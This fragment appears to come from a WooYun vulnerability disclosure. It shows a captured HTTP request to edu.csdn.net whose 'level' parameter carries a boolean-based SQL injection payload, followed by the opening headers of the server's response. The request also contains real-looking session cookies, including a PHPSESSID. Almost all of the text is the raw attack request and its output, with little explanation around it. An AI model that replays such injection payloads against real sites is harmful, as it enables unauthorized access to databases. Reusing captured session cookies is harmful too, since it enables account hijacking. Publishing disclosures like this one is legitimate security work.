 GET /courses/p4?attr=3&c_id=0&level=(select%20(case%20when%20(1=1)%20then%201%20else%20(select%201%20union%20select%202)%20end))&t= HTTP/1.1
Host: edu.csdn.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: __utma=17226283.1369687276.1426919266.1426919266.1426919266.1;
__utmz=17226283.1426919266.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=%E7%81%AB%E7%8B%90%E6%8F%92%E4%BB%B6post;
uuid_tt_dd=-7428391059551272483_20150321; PHPSESSID=6vrbme9sjd45nvdcqqfc43slg4; dc_tos=npklaw;
dc_session_id=1433647256820; Hm_lvt_41f57e31e4d8da8ab6b2f83d99ec7506=1433647085; Hm_lpvt_41f57e31e4d8da8ab6b2f83d99ec7506=1433647258
Connection: keep-alive
+ < > 0 matches
response
raw headers hex html render
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 28555
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
www.wooyun.org